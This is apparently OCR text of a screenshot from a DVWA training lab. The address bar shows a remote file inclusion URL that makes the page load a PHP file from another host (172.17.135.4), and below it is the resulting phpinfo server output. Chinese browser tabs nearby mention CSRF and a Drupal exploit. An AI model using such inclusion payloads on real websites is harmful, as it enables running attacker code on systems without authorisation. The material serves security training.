 http://localhost:8080/dvwa/vulnerabilities/fi/?page=HTTP://172.17.135.4:8080/phpinfo.php 加速器 跑男2今晚收官
http://evil.exa PHP源码审计 Search "csrf" Drupal 7.31S drupal-exp.zi CSRF攻击的原 http://localho CSRF
PHP Version 5.3.10
php
System Windows NT PC-201506111818 6.2 build 9200 (Unknow Windows version Business
Edition) i586
Build Date Feb 2 2012 20:26:31
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--
Command enable-debug-pack" "--disable-isapi" "--without-mssql" "--without-pdo-mssql" "--
without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet" "--with-mcrypt=static" "--disable-static-analyze"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\Windows
File
(php.ini)
Path
Loaded F:\wamp1\bin\apache\Apache2.2.21\bin\php.ini
Configuration
File
Scan this dir (none)
红日俱乐部